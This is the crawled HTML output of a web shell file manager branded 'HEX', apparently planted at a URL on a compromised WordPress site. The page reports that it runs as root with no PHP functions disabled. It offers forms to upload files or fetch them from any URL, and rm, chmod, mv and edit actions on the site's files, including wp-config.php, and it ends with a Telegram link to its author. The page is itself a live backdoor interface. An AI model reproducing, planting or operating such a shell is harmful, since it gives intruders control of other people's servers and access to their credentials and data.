

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://najibebay.com/427422/
body_size: 3679
content:
<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="UTF-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>HEX</title>

    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">

    <style>

        * {

            margin: 0;

            padding: 0;

            box-sizing: border-box;

        }



        body {

            font-family: 'JetBrains Mono', monospace;

            background: #0d1117;

            color: #c9d1d9;

            line-height: 1.6;

            font-size: 14px;

            min-height: 100vh;

            padding: 20px;

        }



        .container {

            max-width: 1000px;

            margin: 0 auto;

        }



        /* Header */

        .header {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .title {

            font-size: 18px;

            font-weight: 500;

            color: #58a6ff;

            margin-bottom: 12px;

        }



        .system-info {

            display: grid;

            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));

            gap: 8px;

            font-size: 12px;

        }



        .info-line {

            padding: 4px 0;

        }



        .info-label {

            color: #7d8590;

            display: inline-block;

            width: 120px;

        }



        .info-value {

            color: #f0883e;

        }



        /* Breadcrumb */

        .breadcrumb {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 12px;

            margin-bottom: 16px;

            font-size: 13px;

        }



        .breadcrumb a {

            color: #58a6ff;

            text-decoration: none;

        }



        .breadcrumb a:hover {

            text-decoration: underline;

        }



        /* Upload Section */

        .upload-section {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin-bottom: 16px;

        }



        .section-title {

            font-size: 14px;

            font-weight: 500;

            color: #f0f6fc;

            margin-bottom: 12px;

        }



        .form-row {

            margin-bottom: 12px;

        }



        .radio-group {

            display: flex;

            gap: 20px;

            margin-bottom: 12px;

        }



        .radio-item {

            display: flex;

            align-items: center;

            gap: 6px;

            font-size: 13px;

        }



        .radio-item input[type="radio"] {

            margin: 0;

        }



        input[type="file"],

        input[type="text"],

        select,

        textarea {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            color: #c9d1d9;

            padding: 8px 12px;

            font-family: inherit;

            font-size: 13px;

        }



        input[type="file"]:focus,

        input[type="text"]:focus,

        select:focus,

        textarea:focus {

            outline: none;

            border-color: #58a6ff;

        }



        .btn {

            background: #21262d;

            border: 1px solid #30363d;

            border-radius: 6px;

            color: #f0f6fc;

            padding: 6px 12px;

            font-family: inherit;

            font-size: 13px;

            cursor: pointer;

            transition: all 0.2s;

        }



        .btn:hover {

            background: #30363d;

            border-color: #8b949e;

        }



        .btn-primary {

            background: #238636;

            border-color: #238636;

        }



        .btn-primary:hover {

            background: #2ea043;

        }



        .btn-danger {

            background: #da3633;

            border-color: #da3633;

        }



        .btn-danger:hover {

            background: #f85149;

        }



        .upload-row {

            display: flex;

            gap: 8px;

            align-items: end;

        }



        .upload-row input[type="file"],

        .upload-row input[type="text"] {

            flex: 1;

        }



        .upload-row input[type="text"]:last-of-type {

            max-width: 150px;

        }



        /* Messages */

        .message {

            padding: 12px;

            border-radius: 6px;

            margin: 12px 0;

            font-size: 13px;

        }



        .message-success {

            background: rgba(35, 134, 54, 0.15);

            border: 1px solid #238636;

            color: #56d364;

        }



        .message-error {

            background: rgba(218, 54, 51, 0.15);

            border: 1px solid #da3633;

            color: #f85149;

        }



        /* Table */

        .file-table {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            overflow: hidden;

            margin-bottom: 20px;

        }



        table {

            width: 100%;

            border-collapse: collapse;

        }



        th {

            background: #161b22;

            padding: 12px;

            text-align: left;

            font-weight: 500;

            font-size: 13px;

            color: #f0f6fc;

            border-bottom: 1px solid #21262d;

        }



        td {

            padding: 8px 12px;

            border-bottom: 1px solid #21262d;

            font-size: 13px;

        }



        tr:hover {

            background: #161b22;

        }



        .file-link {

            color: #c9d1d9;

            text-decoration: none;

        }



        .file-link:hover {

            color: #58a6ff;

        }



        .dir-link {

            color: #58a6ff;

        }



        .size {

            color: #7d8590;

            text-align: right;

        }



        .permissions {

            font-family: 'JetBrains Mono', monospace;

            font-size: 12px;

            color: #7d8590;

        }



        .writable { color: #56d364; }

        .readonly { color: #f85149; }



        /* Action Form */

        .action-form {

            display: flex;

            gap: 4px;

            align-items: center;

        }



        .action-form select {

            font-size: 12px;

            padding: 4px 8px;

            min-width: 80px;

        }



        .action-form .btn {

            padding: 4px 8px;

            font-size: 12px;

        }



        /* Edit Form */

        .edit-form {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .edit-form textarea {

            width: 100%;

            min-height: 400px;

            resize: vertical;

        }



        .edit-form .form-row {

            margin-top: 12px;

        }



        /* File Preview */

        .file-preview {

            background: #0d1117;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            margin: 16px 0;

        }



        .file-preview pre {

            background: #161b22;

            border: 1px solid #21262d;

            border-radius: 6px;

            padding: 16px;

            overflow-x: auto;

            font-size: 12px;

            line-height: 1.45;

        }



        /* Footer */

        .footer {

            text-align: center;

            margin-top: 40px;

            padding: 20px;

        }



        .telegram-link {

            display: inline-flex;

            align-items: center;

            gap: 8px;

            background: #0088cc;

            color: white;

            text-decoration: none;

            padding: 10px 20px;

            border-radius: 6px;

            font-size: 14px;

            font-weight: 500;

            transition: background 0.2s;

        }



        .telegram-link:hover {

            background: #0099dd;

        }



        /* Responsive */

        @media (max-width: 768px) {

            .container { padding: 10px; }

            .system-info { grid-template-columns: 1fr; }

            .upload-row { flex-direction: column; }

            .upload-row input[type="text"]:last-of-type { max-width: none; }

            table { font-size: 12px; }

            th, td { padding: 6px 8px; }

        }

    </style>

</head>

<body>

    <div class="container">

        <div class="header">

            <div class="title">HEX</div>

            

            


            <div class="system-info">

                <div class="info-line">

                    <span class="info-label">Server:</span>

                    <span class="info-value">nginx/1.18.0</span>

                </div>

                <div class="info-line">

                    <span class="info-label">System:</span>

                    <span class="info-value">Linux oas2 6.8.0-1041-oracle #42~22.04.1-Ubuntu SMP Fri Dec  5 16:59:35 UTC 2025 aarch64</span>

                </div>

                <div class="info-line">

                    <span class="info-label">User:</span>

                    <span class="info-value">root (0)</span>

                </div>

                <div class="info-line">

                    <span class="info-label">PHP:</span>

                    <span class="info-value">8.1.2-1ubuntu2.23</span>

                </div>

                <div class="info-line" style="grid-column: 1 / -1;">

                    <span class="info-label">Disabled:</span>

                    <span class="info-value"><span class='writable'>NONE</span></span>

                </div>

            </div>

        </div>



        <div class="breadcrumb">

            $ pwd: <a href="?path=/">/</a><a href="?path=/var">var</a>/<a href="?path=/var/www">www</a>/<a href="?path=/var/www/ecom">ecom</a>/
        </div>

        <div class="upload-section">

            <div class="section-title">Upload Files</div>



            


            <form enctype="multipart/form-data" method="post">

                <div class="form-row">

                    <div class="radio-group">

                        <label class="radio-item">

                            <input type="radio" value="1" name="dirnya" checked>

                            <span>current [<span class='readonly'>readonly</span>]</span>

                        </label>

                        <label class="radio-item">

                            <input type="radio" value="2" name="dirnya">

                            <span>docroot [<span class='readonly'>readonly</span>]</span>

                        </label>

                    </div>

                </div>



                <input type="hidden" name="upwkwk" value="aplod">

                

                <div class="form-row">

                    <div class="upload-row">

                        <input type="file" name="berkas">

                        <button type="submit" name="berkasnya" class="btn btn-primary">Upload</button>

                    </div>

                </div>



                <div class="form-row">

                    <div class="upload-row">

                        <input type="text" name="darilink" placeholder="https://example.com/file.txt">

                        <input type="text" name="namalink" placeholder="filename">

                        <button type="submit" name="linknya" class="btn btn-primary">Fetch</button>

                    </div>

                </div>

            </form>

        </div>



        
        <div class="file-table">

            <table>

                <thead>

                    <tr>

                        <th>Name</th>

                        <th style="width: 80px;">Size</th>

                        <th style="width: 100px;">Permissions</th>

                        <th style="width: 120px;">Actions</th>

                    </tr>

                </thead>

                <tbody>

                    <tr>

                        <td>

                            <a href="?path=/var/www/ecom/wp-admin" class='file-link dir-link'>

                                ð wp-admin

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-admin'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-admin'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/ecom/wp-content" class='file-link dir-link'>

                                ð wp-content

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions writable'>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-content'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-content'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?path=/var/www/ecom/wp-includes" class='file-link dir-link'>

                                ð wp-includes

                            </a>

                        </td>

                        <td class='size'>--</td>

                        <td class='permissions '>drwxr-xr-x</td>

                        <td>

                            <form method='POST' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                </select>

                                <input type='hidden' name='type' value='dir'>

                                <input type='hidden' name='name' value='wp-includes'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-includes'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/index.php&path=/var/www/ecom" class='file-link'>

                                ð index.php

                            </a>

                        </td>

                        <td class='size'>0.396K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='index.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/index.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/license.txt&path=/var/www/ecom" class='file-link'>

                                ð license.txt

                            </a>

                        </td>

                        <td class='size'>19.437K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='license.txt'>

                                <input type='hidden' name='path' value='/var/www/ecom/license.txt'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/readme.html&path=/var/www/ecom" class='file-link'>

                                ð readme.html

                            </a>

                        </td>

                        <td class='size'>7.251K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='readme.html'>

                                <input type='hidden' name='path' value='/var/www/ecom/readme.html'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-activate.php&path=/var/www/ecom" class='file-link'>

                                ð wp-activate.php

                            </a>

                        </td>

                        <td class='size'>7.214K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-activate.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-activate.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-blog-header.php&path=/var/www/ecom" class='file-link'>

                                ð wp-blog-header.php

                            </a>

                        </td>

                        <td class='size'>0.343K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-blog-header.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-blog-header.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-comments-post.php&path=/var/www/ecom" class='file-link'>

                                ð wp-comments-post.php

                            </a>

                        </td>

                        <td class='size'>2.269K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-comments-post.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-comments-post.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-config-sample.php&path=/var/www/ecom" class='file-link'>

                                ð wp-config-sample.php

                            </a>

                        </td>

                        <td class='size'>3.258K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config-sample.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-config-sample.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-config.php&path=/var/www/ecom" class='file-link'>

                                ð wp-config.php

                            </a>

                        </td>

                        <td class='size'>3.113K</td>

                        <td class='permissions writable'>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-config.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-config.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-cron.php&path=/var/www/ecom" class='file-link'>

                                ð wp-cron.php

                            </a>

                        </td>

                        <td class='size'>5.485K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-cron.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-cron.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-links-opml.php&path=/var/www/ecom" class='file-link'>

                                ð wp-links-opml.php

                            </a>

                        </td>

                        <td class='size'>2.443K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-links-opml.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-links-opml.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-load.php&path=/var/www/ecom" class='file-link'>

                                ð wp-load.php

                            </a>

                        </td>

                        <td class='size'>3.845K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-load.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-load.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-login.php&path=/var/www/ecom" class='file-link'>

                                ð wp-login.php

                            </a>

                        </td>

                        <td class='size'>50.209K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-login.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-login.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-mail.php&path=/var/www/ecom" class='file-link'>

                                ð wp-mail.php

                            </a>

                        </td>

                        <td class='size'>8.522K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-mail.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-mail.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-settings.php&path=/var/www/ecom" class='file-link'>

                                ð wp-settings.php

                            </a>

                        </td>

                        <td class='size'>29.376K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-settings.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-settings.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-signup.php&path=/var/www/ecom" class='file-link'>

                                ð wp-signup.php

                            </a>

                        </td>

                        <td class='size'>33.707K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-signup.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-signup.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/wp-trackback.php&path=/var/www/ecom" class='file-link'>

                                ð wp-trackback.php

                            </a>

                        </td>

                        <td class='size'>4.982K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='wp-trackback.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/wp-trackback.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr><tr>

                        <td>

                            <a href="?fileloc=/var/www/ecom/xmlrpc.php&path=/var/www/ecom" class='file-link'>

                                ð xmlrpc.php

                            </a>

                        </td>

                        <td class='size'>3.13K</td>

                        <td class='permissions '>-rw-r--r--</td>

                        <td>

                            <form method='post' action='?pilihan&path=/var/www/ecom' class='action-form'>

                                <select name='pilih'>

                                    <option value=''>--</option>

                                    <option value='hapus'>rm</option>

                                    <option value='ubahmod'>chmod</option>

                                    <option value='gantinama'>mv</option>

                                    <option value='edit'>nano</option>

                                </select>

                                <input type='hidden' name='type' value='file'>

                                <input type='hidden' name='name' value='xmlrpc.php'>

                                <input type='hidden' name='path' value='/var/www/ecom/xmlrpc.php'>

                                <button type='submit' class='btn'>go</button>

                            </form>

                        </td>

                        </tr>
                </tbody>

            </table>

        </div>



        <div class="footer">

                        <a href="https://t.me/HEX80" class="telegram-link" target="_blank">

                            <span>@</span>

                            <span>Telegram</span>

                        </a>

                      </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bb85ce2f09d34ef5a8d0a967cf03d8a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
